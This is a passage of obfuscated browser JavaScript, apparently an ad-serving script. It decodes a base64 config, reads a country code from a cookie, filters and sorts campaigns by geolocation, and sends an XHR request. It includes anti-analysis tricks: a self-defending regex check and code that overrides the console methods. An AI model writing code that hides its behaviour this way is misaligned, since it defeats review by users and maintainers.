_0x4649fe=_0x5cbc22;if(_0x406566[_0x48a7eb(0x374,0x323,0x288,0x37c)](_0x157a26(0x45,0x44d,0x2fa,0x41c),_0x406566[_0x157a26(0x590,0x5f4,0x3b8,0x4b1)]))this['adParams']['debug'](_0x4649fe['enGqc']+this[_0x48a7eb(0x417,0x461,0x2e7,0x415)]());else{var _0x3f3f32=!![];return function(_0xbd4421,_0x54eab5){function _0x246f40(_0x7fbab6,_0x2cf13a,_0x3eb0f8,_0x130169){return _0x157a26(_0x7fbab6-0x1d5,_0x2cf13a-0x1af,_0x7fbab6- -0x212,_0x130169);}function _0x53b720(_0x5b3c22,_0x3ed766,_0x538094,_0x3cae08){return _0x48a7eb(_0x5b3c22-0x1a3,_0x3ed766,_0x538094-0x38,_0x5b3c22- -0x111);}var _0x1e2daa={'HnUOi':'desktop','lpUdl':_0x406566[_0x246f40(0x7d,0x77,-0x20e,0x178)],'EZoJj':function(_0x330d35,_0x183969){return _0x330d35===_0x183969;},'OZqOt':_0x406566[_0x53b720(0x56e,0x51a,0x746,0x2ec)],'gOZmK':_0x246f40(0x1d2,0x2b0,0x42c,0x164),'KHRhB':function(_0x2f4e4d,_0x11c388){function _0x2a05d8(_0x4ed252,_0x18107b,_0x57592e,_0x4594c5){return _0x53b720(_0x4594c5-0x73,_0x18107b,_0x57592e-0x1ed,_0x4594c5-0xde);}return _0x406566[_0x2a05d8(0x27c,0x542,0x1ae,0x2e0)](_0x2f4e4d,_0x11c388);},'waYkp':'pKIPa','OQHrf':function(_0x36f554,_0x109bfa){return _0x406566['oBjzB'](_0x36f554,_0x109bfa);},'ZIebi':_0x406566[_0x53b720(0x22d,0x41f,0xe5,0x30d)]};if(_0x406566[_0x246f40(0x58a,0x802,0x340,0x49f)](_0x406566[_0x246f40(0x2c9,0x1ae,0x570,0x262)],_0x246f40(0x46d,0x70f,0x493,0x4ef))){var _0x33aa4a=_0x3f3f32?function(){function _0xf858a2(_0x49de68,_0xdd6fe6,_0x58ec0f,_0x12aaf2){return _0x53b720(_0xdd6fe6-0xdd,_0x49de68,_0x58ec0f-0x8f,_0x12aaf2-0x68);}var _0x26bc0d={};function _0x5bf3fd(_0x5bd6e1,_0xa07228,_0x121637,_0x3bb52c){return _0x53b720(_0x5bd6e1- -0x304,_0xa07228,_0x121637-0x1d6,_0x3bb52c-0x55);}_0x26bc0d['FBcYL']=_0x1e2daa[_0xf858a2(0x327,0x45c,0x3e6,0x567)],_0x26bc0d[_0xf858a2(0x692,0x587,0x666,0x464)]=_0x1e2daa['lpUdl'];var _0x1cbaef=_0x26bc0d;if(_0x1e2daa['EZoJj'](_0x1e2daa['OZqOt'],_0x1e2daa['gOZmK']))return _0x1cbaef['FBcYL'];else{if(_0x54eab5){if(_0x1e2daa[_0x5bf3fd(0x165,0x300,-0x76,0x1ce)]('pKIPa',_0x1e2daa[_0x5bf3fd(-0xd0,-0x115,-0x26a,-0x2c)])){var _0x3c9a5c=_0x54eab5['apply'](_0xbd4421,arguments);return _0x54eab5=null,_0x3c9a5c;}else this[_0x5bf3fd(-0xef,-0x6d,0x8e,0x1a3)][_0x5bf3fd(-0x47,-0x2f2,0x16,0x221)](_0x1cbaef[_0x5bf3fd(0x1a6,0x44d,0x0,-0x4d)]),_0x369629[_0xf858a2(0x529,0x673,0x468,0x822)]();}}}:function(){};return _0x3f3f32=![],_0x33aa4a;}else this['adParams'][_0x53b720(0x2bd,0x241,0x37c,0x32c)](_0x1e2daa[_0x53b720(0x483,0x4b2,0x501,0x403)](_0x1e2daa[_0x246f40(0x32a,0x244,0xc9,0x590)],this[_0x246f40(0x325,0x40b,0x23c,0x595)]()));};}}()),_0x1d8983=_0x406566[_0x359f02(0x6e3,0x642,0x518,0x492)](_0x593f6f,this,function(){function _0x2f017f(_0x2e1feb,_0x4edccf,_0xcbb57d,_0x5a735f){return _0x184c54(_0x5a735f- -0x1b9,_0x4edccf-0xd4,_0x2e1feb,_0x5a735f-0x153);}function _0x3e7f2f(_0x2f4a41,_0x3318ad,_0xfb2066,_0x4bb75d){return _0x359f02(_0x2f4a41-0x1d0,_0x3318ad-0xc8,_0x3318ad,_0x2f4a41- -0x23c);}if(_0x406566[_0x2f017f(0x14e,-0x23f,-0x155,0x50)]===_0x3e7f2f(0x32f,0x4c2,0x5d2,0x32b))return _0x1d8983[_0x2f017f(0x134,0xd3,0x51,0x3)]()['search'](_0x2f017f(0x139,-0x200,0x22,-0xba)+'+$')[_0x2f017f(0x1b,-0x6a,0x1a2,0x3)]()['constructo'+'r'](_0x1d8983)['search'](_0x2f017f(-0x1f3,-0x8d,-0x4c,-0xba)+'+$');else _0x406566[_0x2f017f(0x56f,0x2e1,0x25a,0x384)](_0x594a64,_0x3c5dd6[_0x3e7f2f(-0x3,-0x250,0x94,0xb4)]);});_0x406566[_0x184c54(0x526,0x3d8,0x63e,0x541)](_0x1d8983);var _0xc2e148=(function(){function _0x119178(_0x24776e,_0x118cf7,_0x1db091,_0x2183a8){return _0x359f02(_0x24776e-0x11a,_0x118cf7-0xc7,_0x1db091,_0x24776e-0x341);}function _0xf960c7(_0x4965ae,_0x5b6c8a,_0x13ae38,_0x5d10ca){return _0x184c54(_0x4965ae- -0x304,_0x5b6c8a-0x134,_0x5d10ca,_0x5d10ca-0x2f);}var _0x492cd6={'cZgue':_0x406566[_0x119178(0x88f,0x61c,0x909,0x5ea)],'StOvk':_0x406566['WBmoh'],'SSoeU':_0x406566[_0xf960c7(-0x172,-0x47,0x87,-0x11)],'HgjhS':_0x406566[_0x119178(0x928,0x9f6,0x936,0x887)],'PVGdC':function(_0x39cfe1,_0x48d620,_0x1891c5){return _0x406566['LDAAR'](_0x39cfe1,_0x48d620,_0x1891c5);}},_0x1ee799=!![];return function(_0x4bf09a,_0x55c313){var _0x4cbfa8={'NsdtQ':_0x492cd6['cZgue'],'fkhBk':_0x492cd6[_0x171f15(0x1e7,0x108,0x527,0x2af)],'wmzTC':_0x492cd6[_0x171f15(-0x223,0x1a,0x8c,-0x5)],'rviNR':_0x492cd6['HgjhS'],'sViDd':function(_0x272307,_0x48ca81,_0x5ecfd7){function _0x51b61f(_0x4e57b2,_0x24a27f,_0x1221d6,_0x156aa7){return _0x38084a(_0x24a27f,_0x1221d6-0x2c6,_0x1221d6-0x148,_0x156aa7-0x41);}return _0x492cd6[_0x51b61f(0x8bc,0x42d,0x6a2,0x46e)](_0x272307,_0x48ca81,_0x5ecfd7);}},_0x5514ff=_0x1ee799?function(){function _0x4a67e5(_0x471c9e,_0x26e33e,_0xbd682e,_0x482d1d){return _0x38084a(_0xbd682e,_0x482d1d-0x1d5,_0xbd682e-0x1e4,_0x482d1d-0x1b3);}var _0x51e81e={'BavUP':_0x4cbfa8[_0x3e889d(-0xb6,-0x223,-0x1ec,0xea)],'mwpEA':_0x4cbfa8[_0x4a67e5(0x65a,0x716,0x2d0,0x517)],'sTISd':_0x4cbfa8[_0x3e889d(-0x6d,0x1e8,0x76,-0x144)],'DdQVU':_0x4cbfa8[_0x3e889d(0x372,0x5d5,0x2c1,0x53e)],'mAoOX':function(_0x476aef,_0x35460e,_0x35e672){return _0x4cbfa8['sViDd'](_0x476aef,_0x35460e,_0x35e672);}};function _0x3e889d(_0x319132,_0x30cdda,_0x5db4d8,_0xb19c5e){return _0x38084a(_0x30cdda,_0x319132- -0x269,_0x5db4d8-0xf9,_0xb19c5e-0x18);}if(_0x55c313){if(_0x3e889d(0x477,0x4bc,0x2cd,0x661)==='bxltC'){var _0x609c82=_0x55c313['apply'](_0x4bf09a,arguments);return _0x55c313=null,_0x609c82;}else{var _0x45db23=_0x51e81e['BavUP']['split']('|'),_0x37da13=-0xafe+-0x81c+-0x146*-0xf;while(!![]){switch(_0x45db23[_0x37da13++]){case'0':_0xc9cfc2[_0x4a67e5(0x4e1,0x5c7,0x12f,0x3e5)]=function(_0x719719){_0x719719['length']===0x99d+0x25c5+0xa*-0x4bd&&_0x5f392c(_0x719719,this);function _0x1fbe89(_0x9cba16,_0x36107f,_0x244058,_0x41db1e){return _0x4a67e5(_0x9cba16-0x1bd,_0x36107f-0x60,_0x9cba16,_0x41db1e- -0xc9);}_0xc48491[_0x1fbe89(0x756,0x5d5,0x658,0x700)](_0x73afa0,_0x719719,this);};continue;case'1':_0xc9cfc2[_0x3e889d(0x331,0x3b5,0x5dd,0x5e0)]=function(){function _0x1c2e81(_0x25a95b,_0x2dfd2b,_0x1277b7,_0x64ded7){return _0x4a67e5(_0x25a95b-0x8a,_0x2dfd2b-0xe0,_0x1277b7,_0x2dfd2b- -0x178);}function _0x3c7919(_0x643143,_0xcd2fdd,_0x48ced4,_0x35a07b){return _0x4a67e5(_0x643143-0x118,_0xcd2fdd-0x106,_0xcd2fdd,_0x643143-0x11f);}_0xc48491[_0x3c7919(0x8e8,0xa30,0x920,0xb56)](_0x1b89da,this[_0x1c2e81(0xaa,0x241,0x24b,0x45)],this);};continue;case'2':_0xc9cfc2[_0x3e889d(0x15,0x8d,-0x18d,0x24d)](_0x51e81e[_0x4a67e5(0x51b,0x881,0x43b,0x6e5)],_0x5b08f3[_0x3e889d(0x1dd,-0xbf,0x29,0x2da)],!![]);continue;case'3':_0xc9cfc2[_0x4a67e5(0x538,0x36b,0x5e2,0x3c9)+_0x3e889d(0xe,-0x214,-0x236,-0x137)](_0x51e81e[_0x4a67e5(0x591,0x80a,0x617,0x834)],_0x51e81e[_0x3e889d(0x152,-0x157,0x32e,0x2d)]);continue;case'4':_0xc9cfc2[_0x4a67e5(0x41c,0x61e,0x23f,0x487)]();continue;case'5':var _0xc9cfc2=new _0x3d00b6();continue;case'6':var _0xc48491={'ZomOx':function(_0x329243,_0x1b2c35,_0xa3397f){return _0x51e81e['mAoOX'](_0x329243,_0x1b2c35,_0xa3397f);}};continue;}break;}}}}:function(){};function _0x38084a(_0x51062e,_0x9cb660,_0x315970,_0x4016b3){return _0x119178(_0x9cb660- -0x2af,_0x9cb660-0x38,_0x51062e,_0x4016b3-0x164);}_0x1ee799=![];function _0x171f15(_0xb293cb,_0x3b8560,_0x19f2d2,_0xb1e81){return _0x119178(_0xb1e81- -0x4fa,_0x3b8560-0x1e1,_0x19f2d2,_0xb1e81-0x1d0);}return _0x5514ff;};}()),_0xfd953f=_0x406566[_0x184c54(0x179,0x4e,-0xd2,0x31e)](_0xc2e148,this,function(){var _0x22bbf4=_0x406566[_0x9d37d3(0x45d,0x394,0x361,0x2d4)][_0x9d37d3(0x468,0x246,0x378,0x4cd)]('|');function _0xc1190b(_0x5abfb5,_0x399aba,_0x747797,_0x27569c){return _0x359f02(_0x5abfb5-0x103,_0x399aba-0x1b3,_0x27569c,_0x5abfb5- -0xc9);}function _0x9d37d3(_0x55082e,_0x1a2472,_0x59a664,_0x3b20ac){return _0x184c54(_0x59a664- -0xb,_0x1a2472-0x1a0,_0x3b20ac,_0x3b20ac-0x17b);}var _0x1aa6c8=-0x1b6*0x7+0xc4+0xb36;while(!![]){switch(_0x22bbf4[_0x1aa6c8++]){case'0':try{var _0x2823ba=_0x406566[_0xc1190b(0x529,0x3f7,0x56d,0x76a)](Function,_0x406566[_0x9d37d3(0x418,0x419,0x18c,-0x28)](_0x406566[_0xc1190b(0x575,0x709,0x552,0x658)],_0x406566[_0x9d37d3(0x717,0x4a9,0x501,0x2aa)])+');');_0x5a655f=_0x406566['eynDk'](_0x2823ba);}catch(_0x4b134a){_0x5a655f=window;}continue;case'1':var _0x5a655f;continue;case'2':for(var _0x2d2313=0x44+-0x2*-0x1185+-0x234e;_0x406566[_0xc1190b(0x542,0x66a,0x528,0x2b8)](_0x2d2313,_0x38970f[_0xc1190b(0x374,0x194,0x4c1,0x13c)]);_0x2d2313++){var _0x72bb7d=_0x406566[_0x9d37d3(0x6b2,0x1c6,0x41a,0x40e)]['split']('|'),_0x18fedb=0x1eb7+-0x1a38+-0x47f*0x1;while(!![]){switch(_0x72bb7d[_0x18fedb++]){case'0':var _0x209720=_0x1b5d79[_0x1f2452]||_0x3b6471;continue;case'1':_0x1b5d79[_0x1f2452]=_0x3b6471;continue;case'2':_0x3b6471[_0xc1190b(0x18d,-0xc7,0x3b2,0x1c6)]=_0x209720[_0x9d37d3(0x36c,0x40c,0x1b1,0x2f0)][_0xc1190b(0x5a4,0x7ad,0x4ab,0x5c1)](_0x209720);continue;case'3':var _0x3b6471=_0xc2e148[_0xc1190b(0xfb,-0xe5,-0x18c,-0x126)+'r'][_0x9d37d3(0xb7,0x5f,0x273,0x26c)]['bind'](_0xc2e148);continue;case'4':_0x3b6471[_0x9d37d3(0x5ae,0x43c,0x475,0x3ec)]=_0xc2e148[_0xc1190b(0x5a4,0x590,0x4c5,0x548)](_0xc2e148);continue;case'5':var _0x1f2452=_0x38970f[_0x2d2313];continue;}break;}}continue;case'3':var _0x38970f=[_0x406566[_0x9d37d3(0x19e,0x652,0x456,0x4c8)],_0x406566[_0x9d37d3(0x451,0x416,0x252,0x175)],_0x406566[_0xc1190b(0x3a4,0x1f9,0x559,0x617)],_0x9d37d3(0x93,0x10c,0x144,0x3a6),_0xc1190b(0x51c,0x6b7,0x32d,0x779),_0x406566['OAPMX'],_0x406566[_0x9d37d3(0x302,0x530,0x372,0x5c1)]];continue;case'4':var _0x1b5d79=_0x5a655f[_0xc1190b(0x79,0x155,-0x118,0x1e1)]=_0x5a655f['console']||{};continue;}break;}});_0xfd953f();var _0x4fb0ba=function(_0xdf0ccd){function _0x4cca62(_0x12f0e7,_0x17321e,_0x1927ca,_0x47a518){return _0x184c54(_0x12f0e7-0x3bc,_0x17321e-0x19d,_0x17321e,_0x47a518-0x31);}this[_0x4cca62(0x4b1,0x4ce,0x27e,0x591)]=_0xdf0ccd;};_0x4fb0ba[_0x184c54(0x27e,0x4de,0x124,0x18a)][_0x184c54(0x282,0x52c,0x82,0x1ae)]=()=>{function _0x4d6f84(_0x557bde,_0x2cb847,_0x3213ea,_0x1a085a){return _0x359f02(_0x557bde-0x15d,_0x2cb847-0x1bc,_0x1a085a,_0x3213ea- -0x126);}return _0x406566[_0x4d6f84(0x630,0x51c,0x535,0x330)];},_0x4fb0ba[_0x359f02(0x126,0x151,0x32f,0x318)][_0x359f02(0x16b,0x50d,0x45d,0x3d9)+_0x184c54(0x347,0x4fa,0x4e6,0x3e8)]=function(){function _0x2cbe62(_0x2e6ccb,_0x151269,_0x179cd8,_0x5cfe88){return _0x359f02(_0x2e6ccb-0x0,_0x151269-0x1ee,_0x2e6ccb,_0x5cfe88-0x82);}function _0x2082a6(_0x418fd3,_0x4d655e,_0x751824,_0x36f382){return _0x359f02(_0x418fd3-0xee,_0x4d655e-0x6b,_0x4d655e,_0x751824-0x24b);}var _0x342749={'GgiwG':function(_0x6ad2de,_0x235291){return _0x406566['Pgkfc'](_0x6ad2de,_0x235291);},'WtyYn':function(_0x4f2647,_0x3e3316){return _0x4f2647(_0x3e3316);}};return _0x406566[_0x2082a6(0x4e8,0x402,0x4b3,0x350)]===_0x2cbe62(0x367,0x51e,0x3f2,0x3a0)?this[_0x2082a6(0x68c,0x410,0x3da,0x508)][_0x2082a6(0x712,0x720,0x48c,0x429)][_0x2cbe62(0x262,0x1d9,0x25c,0x3b1)+_0x2cbe62(0x564,0x674,0x57a,0x4cd)]:_0x342749[_0x2082a6(0x659,0x709,0x733,0x5f9)](_0x342749[_0x2082a6(0x778,0x987,0x80f,0x8d9)](_0x1a94f2,_0x342749[_0x2cbe62(0x69d,0x87c,0x3a3,0x646)](_0xc32430,_0xf3161b)),_0x4ae186);},_0x4fb0ba[_0x359f02(0x320,0x1c2,0x68,0x318)][_0x359f02(0x2c3,0x260,0x1f9,0x49b)+_0x184c54(0x305,0x409,0x420,0x1e7)]=function(){function _0x5d123c(_0x313052,_0x3643a4,_0x5f50e9,_0x561529){return _0x359f02(_0x313052-0x19e,_0x3643a4-0xd,_0x561529,_0x5f50e9- -0x20d);}function _0x462352(_0x534947,_0x3e71de,_0x4f7f67,_0xb57eaf){return _0x359f02(_0x534947-0x6c,_0x3e71de-0x1c2,_0x534947,_0xb57eaf-0x13b);}return _0x406566[_0x462352(0x2ff,0x79c,0x3ae,0x503)](parseInt,this[_0x462352(0x546,0x406,0x22,0x2ca)][_0x5d123c(0x1fc,0x33b,0xa8,0x11a)+_0x5d123c(0x5a4,0x132,0x387,0x190)]);};function _0x359f02(_0x2a7a8d,_0x2f853e,_0x2ce090,_0x4932ca){return _0x4a2e(_0x4932ca-0x5b,_0x2ce090);}_0x4fb0ba[_0x359f02(0x235,0x578,0x2eb,0x318)][_0x184c54(0x313,0x316,0x4fc,0x7a)+'ns']=function(){var _0x7a04aa={'aAaks':function(_0x24966a,_0x58f576){function _0x3e35b3(_0x1f720d,_0x561904,_0x26fae0,_0x1dfaeb){return _0x4a2e(_0x561904- -0x30a,_0x1f720d);}return _0x406566[_0x3e35b3(0x11,-0x4,-0x14e,0x2f)](_0x24966a,_0x58f576);},'Psjud':function(_0x1be323,_0x503847){return _0x1be323==_0x503847;},'nyKzj':_0x406566[_0x690193(-0x285,-0x8c,-0x8c,-0x21b)],'vpJgY':function(_0x273840,_0x44683c){function _0x460010(_0x32e45c,_0x62c093,_0x52eeb2,_0x5cd96e){return _0x690193(_0x32e45c-0x18c,_0x62c093-0x129,_0x5cd96e-0x25a,_0x62c093);}return _0x406566[_0x460010(-0xc4,0x262,0x4b,0x116)](_0x273840,_0x44683c);},'oUYzA':_0x406566[_0x690193(0x2c9,0x2bf,0x2a6,0x4fc)],'vzQkl':function(_0x41c521,_0x15064e){function _0x4365ed(_0x2b91f8,_0x6e3322,_0x34cac4,_0x5430da){return _0x44beed(_0x5430da- -0x2ef,_0x6e3322-0xf9,_0x34cac4-0x16f,_0x34cac4);}return _0x406566[_0x4365ed(0x455,0x48f,0x381,0x434)](_0x41c521,_0x15064e);},'kRWqm':_0x406566[_0x44beed(0x4d1,0x71b,0x60a,0x556)],'CDBEp':function(_0x287237,_0x2faef3){function _0x258e73(_0x400527,_0x320c78,_0x273e63,_0x37053e){return _0x44beed(_0x320c78- -0x544,_0x320c78-0x26,_0x273e63-0x9d,_0x400527);}return _0x406566[_0x258e73(-0x199,0x21,0x21c,-0x11)](_0x287237,_0x2faef3);},'nsoKX':_0x406566[_0x690193(0x18c,0x1c7,0x3a,0xdf)],'GEkrC':function(_0x2975e9,_0x106df5){return _0x406566['pvwbR'](_0x2975e9,_0x106df5);},'LtvaR':_0x406566['BQKDa'],'bnyXz':_0x406566[_0x44beed(0x698,0x879,0x73f,0x4c5)],'Tldgd':_0x406566[_0x690193(-0x2fe,0x7c,-0xdc,0xca)],'YeyEJ':function(_0x4849e5,_0x210f45){function _0x19b05e(_0x55472c,_0x4b1ab8,_0xc81741,_0x451bc3){return _0x690193(_0x55472c-0x1b7,_0x4b1ab8-0xd3,_0x4b1ab8-0x40e,_0x451bc3);}return _0x406566[_0x19b05e(0x4d1,0x2be,0x54b,0x10b)](_0x4849e5,_0x210f45);}},_0x2e1633=Object[_0x690193(0x193,0x476,0x3c3,0x3a3)](JSON[_0x44beed(0x5a2,0x78a,0x404,0x6d9)](_0x406566['Ktdaz'](atob,this['config'][_0x44beed(0x659,0x886,0x8a9,0x8e4)])));function _0x690193(_0xc61fed,_0x2a2c14,_0x1321ba,_0x46b513){return _0x184c54(_0x1321ba- -0x226,_0x2a2c14-0xf4,_0x46b513,_0x46b513-0xe7);}var _0x46a848=_0x406566[_0x690193(-0x322,-0x2c2,-0x8f,0xa7)](_0x406566[_0x690193(-0x7e,-0xa4,0x1ae,-0xca)](_0x406566[_0x690193(0x184,0x4e3,0x26e,0x2fe)],_0x406566[_0x44beed(0x48d,0x395,0x3ee,0x295)][_0x44beed(0x771,0x923,0x9d7,0x888)](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x44beed(0x60e,0x801,0x6c4,0x531))),_0x406566[_0x44beed(0x5a8,0x62b,0x6f8,0x671)]);function _0x44beed(_0x5b2be6,_0x20b67b,_0x196d9b,_0x46370c){return _0x359f02(_0x5b2be6-0x1ca,_0x20b67b-0x11f,_0x46370c,_0x5b2be6-0x204);}var _0x43db76=document[_0x44beed(0x46f,0x3dd,0x322,0x500)][_0x690193(0x1ae,0x92,0x311,0x15b)](new RegExp(_0x46a848));if(_0x43db76&&_0x406566['kJVdX'](decodeURIComponent,_0x43db76[-0xb43+0x3*-0xc25+0x1*0x2fb3])){var _0x354f42=JSON['parse'](_0x406566[_0x44beed(0x5cc,0x3dd,0x5ec,0x3af)](decodeURIComponent,_0x43db76[-0x1*0x2159+0x12c3*0x2+-0x42c]))['cC']??_0x44beed(0x85e,0x796,0x6a7,0x7a1);if(!this[_0x44beed(0x393,0x3bf,0x3cb,0x4ad)][_0x690193(0x21b,0x5e,0xf1,0x38e)]||_0x406566[_0x44beed(0x4b6,0x542,0x238,0x61a)](this[_0x44beed(0x393,0x2aa,0x3e1,0x4b7)][_0x690193(0x2de,0x1d5,0xf1,0x1b2)],-0x1bdd*0x1+0x233b+-0x75d)){if(_0x406566[_0x44beed(0x723,0x5a6,0x9a1,0x878)](_0x406566[_0x44beed(0x55c,0x751,0x690,0x679)],_0x690193(0xbc,-0x161,0x6d,-0x9b))){var _0x233017=_0x406566['NWKup'][_0x690193(0xae,-0x130,0x15d,0x2c6)]('|'),_0x45d5b1=-0x6a9+0x16ac+-0x1003;while(!![]){switch(_0x233017[_0x45d5b1++]){case'0':_0x2a3a12[_0x489670]=-0x11b9*-0x1+-0x1*0x208c+0x3b5*0x4;continue;case'1':_0x271f06=_0x406566[_0x44beed(0x7f6,0x805,0x888,0x925)](_0x29c12b,_0x406566[_0x44beed(0x3bc,0x47d,0x5ab,0x222)](_0x3d5613,_0x3d33ff));continue;case'2':this[_0x690193(0x1a4,0x41f,0x3a0,0x62d)](_0x5c3fd9,_0x406566['adkZx'](_0xdd4df1,_0x160cec[_0x44beed(0x582,0x529,0x603,0x3d1)](_0x54379f)),-0xca8+0x17*0x191+-0x1747);continue;case'3':this[_0x44beed(0x50d,0x7b1,0x6b2,0x7a7)]['debug'](_0x406566[_0x44beed(0x453,0x342,0x271,0x66b)](_0xcc7a51,'\x20deposit'));continue;case'4':this['getCookie'](_0x39c728)?_0x152a64=_0x32176f['parse'](_0x406566[_0x690193(0x114,-0x2d5,-0x74,-0x4)](_0x1d77ad,this[_0x690193(-0x379,-0x1eb,-0x12f,-0x21d)](_0x122dba))):_0x378d41={};continue;case'5':this[_0x690193(-0x178,0x83,0x19,0x225)](_0x44c2fd,_0x479a03,_0x5e11f0,_0x247f46);continue;case'6':if(this[_0x690193(0x299,0x12,0x49,0x1a2)][_0x44beed(0x644,0x3e2,0x560,0x615)]())_0xecb88f=_0x406566['OlNfN'](_0x406566[_0x44beed(0x435,0x4a6,0x49a,0x3f7)](_0xb8af5b,'-'),_0x1fe818);continue;case'7':this[_0x690193(0x32c,0xd4,0x292,-0x12)]();continue;}break;}}else _0x2e1633=_0x2e1633[_0x44beed(0x79b,0x724,0x862,0x4ed)](function(_0x515399){function _0x32c3da(_0x58eef8,_0x404f04,_0x5a6151,_0x292f37){return _0x690193(_0x58eef8-0x114,_0x404f04-0x2a,_0x292f37-0x295,_0x58eef8);}function _0x1e78bc(_0x52ee93,_0x28ca3f,_0x3e4686,_0x1ff5be){return _0x44beed(_0x52ee93- -0x42e,_0x28ca3f-0x10,_0x3e4686-0x139,_0x1ff5be);}return _0x7a04aa[_0x1e78bc(-0xb6,0x12d,-0x351,-0x9e)](_0x515399[0x1cde+0x3b*0x33+0x6c5*-0x6][_0x32c3da(0x768,0x395,0x461,0x508)+'n'],undefined)||_0x7a04aa[_0x1e78bc(0x19c,0x34b,0x1c6,0x32c)](_0x515399[0xcd0+0xd78+-0x1a47]['geolocatio'+'n'][_0x1e78bc(0x165,-0x12f,0x25d,-0xd7)+'e'](),_0x354f42)||_0x7a04aa[_0x1e78bc(0x19c,0x29d,-0xb7,0x1e0)](_0x515399[0xba5*0x1+-0x11f*-0x21+-0x30a3*0x1][_0x1e78bc(0x309,0x3e5,0x175,0x35c)+'n'][_0x1e78bc(0x165,0x1f1,0xe2,-0x14d)+'e'](),_0x7a04aa['nyKzj']);});}_0x2e1633=_0x2e1633['filter'](function(_0x27560c){function _0x4f9b80(_0x32896d,_0x25a6ce,_0x1d45e1,_0x2321c8){return _0x690193(_0x32896d-0x12a,_0x25a6ce-0x37,_0x25a6ce-0x42f,_0x1d45e1);}function _0x3cbbb3(_0x108f60,_0x507168,_0x1d4cb2,_0x1e52c7){return _0x690193(_0x108f60-0x11d,_0x507168-0xe0,_0x507168-0x358,_0x108f60);}if(_0x7a04aa[_0x4f9b80(0x555,0x3b7,0x197,0x2b0)](_0x27560c[0x1e8f+0x2100+-0x3f8e][_0x3cbbb3(0x710,0x661,0x633,0x88f)+_0x3cbbb3(0x235,0x3ca,0x339,0x61e)],undefined)||_0x7a04aa[_0x3cbbb3(0x44a,0x2e0,0x363,0x575)](_0x27560c[-0xf*-0x1f7+0x2b5*0x2+-0x22e2][_0x7a04aa[_0x4f9b80(0x166,0x2e9,0x61,0x568)]],null)){if(_0x7a04aa['vzQkl'](_0x7a04aa['kRWqm'],_0x7a04aa[_0x4f9b80(0x33c,0x4b5,0x744,0x2ef)]))_0x52eedc=!![];else return _0x27560c;}else{if(_0x7a04aa['CDBEp'](_0x7a04aa[_0x3cbbb3(0x7c2,0x6ce,0x6a1,0x87f)],_0x7a04aa['nsoKX'])){if(_0x7a04aa[_0x3cbbb3(0x547,0x6cf,0x563,0x45d)](_0x27560c[0x2*-0xff1+-0x18d8+0x2f*0x135][_0x3cbbb3(0x482,0x661,0x6a7,0x5bd)+_0x4f9b80(0x29d,0x4a1,0x381,0x55b)][_0x3cbbb3(0x379,0x41e,0x192,0x366)](_0x354f42),-(-0xe03+0x9*0x3f+0xbcd)))return _0x27560c;}else{var _0x3f0779=_0x2af648[_0x3cbbb3(0x486,0x25c,0x273,0x265)+'r'][_0x4f9b80(0x2f6,0x487,0x421,0x4af)][_0x4f9b80(0x6c3,0x7dc,0x9c9,0x662)](_0x1a9846),_0x32076e=_0xe2179f[_0xa8c04e],_0x46621e=_0x493ed7[_0x32076e]||_0x3f0779;_0x3f0779['__proto__']=_0x5f3ffc[_0x3cbbb3(0x69b,0x705,0x7bb,0x6b2)](_0xfa9c18),_0x3f0779[_0x4f9b80(0x36d,0x3c5,0x181,0x544)]=_0x46621e['toString'][_0x4f9b80(0x664,0x7dc,0x8b8,0x6d2)](_0x46621e),_0x33aaad[_0x32076e]=_0x3f0779;}}});}return _0x2e1633['sort'](function(_0x54ee74,_0x546b93){function _0x107437(_0xc18ef0,_0x43061a,_0x5ddf85,_0x494d0b){return _0x690193(_0xc18ef0-0x15,_0x43061a-0x9e,_0xc18ef0-0x19f,_0x494d0b);}function _0x4d8b36(_0x2c12d3,_0x1522ed,_0x448d01,_0x55c63d){return _0x690193(_0x2c12d3-0xe0,_0x1522ed-0x116,_0x55c63d-0x1b1,_0x1522ed);}if(_0x7a04aa[_0x107437(0x1c4,-0x20,-0x73,0x3f6)](_0x7a04aa['bnyXz'],_0x7a04aa[_0x107437(0x328,0x4ef,0x2c9,0x22a)]))return _0x7a04aa[_0x107437(0x3b5,0x573,0x281,0x2d1)](_0x54ee74[-0x1cb9+-0x1589+-0x3*-0x10c1][_0x4d8b36(0x228,0x12a,0x2e3,0x190)],_0x546b93[-0x2cc+0x1*0x159a+-0x1*0x12cd][_0x4d8b36(0x27e,0x13,0x15f,0x190)]);else _0x5af312++,_0x4a9eb3[_0x4d8b36(0x737,0x4c2,0x5c5,0x551)](_0x7a04aa[_0x107437(0x311,0x2fb,0x1c5,0x18a)],_0x2a754d,0x1*-0xb4e+0x1*-0x1421+0x1f87);}),_0x2e1633;},_0x4fb0ba[_0x359f02(0x216,0x460,0x45b,0x318)][_0x359f02(0x399,0x24f,0x546,0x369)+_0x359f02(0x51a,0x492,0x3be,0x4b2)]=function(){function _0xc747ff(_0x3b4678,_0x31dd56,_0x32d002,_0x14b1ce){return _0x359f02(_0x3b4678-0x88,_0x31dd56-0x92,_0x31dd56,_0x14b1ce-0xd2);}function _0x338250(_0x3673f3,_0x55dd22,_0x19e26f,_0x55a665){return _0x359f02(_0x3673f3-0xa2,_0x55dd22-0x17f,_0x19e26f,_0x55a665- -0x1c);}return this['config'][_0xc747ff(0x5a8,0x16f,0x2f3,0x34f)+_0xc747ff(0x27f,0x5ea,0x265,0x4ad)];},_0x4fb0ba['prototype'][_0x184c54(0x2cf,0x1c8,0x537,0x3b0)+'eImage']=function(){function _0x3703c5(_0x2206f8,_0x95f6b,_0x57a5cf,_0x31990e){return _0x184c54(_0x31990e- -0x2c8,_0x95f6b-0x148,_0x2206f8,_0x31990e-0x16e);}function _0x289c48(_0x3a34d9,_0x4f57fc,_0x2adc42,_0x25d56f){return _0x184c54(_0x3a34d9-0x3f2,_0x4f57fc-0x188,_0x4f57fc,_0x25d56f-0x3b);}return this[_0x289c48(0x4e7,0x2d1,0x511,0x4c5)][_0x3703c5(0x87,0x1de,0x1e2,0x11b)+'age'];},_0x4fb0ba[_0x184c54(0x27e,0x9a,0x252,0x2d3)][_0x359f02(0x3ed,0x29c,0x149,0x37f)+'d']=function(){return _0x406566['sVLdM'](parseInt,this['config']['is_admin']);},_0x4fb0ba['prototype'][_0x359f02(0x1c8,0x4c3,0x107,0x274)+_0x359f02(0x73d,0x49e,0x4be,0x4a4)]=function(){var _0x427607={'SPMeX':_0x406566[_0x209ac8(-0xb8,-0x312,0x134,-0xa2)],'EskwD':function(_0x33735f,_0x22c22a){return _0x406566['mKvvF'](_0x33735f,_0x22c22a);},'cPrcQ':function(_0x5d66bd,_0x19ca7c){function 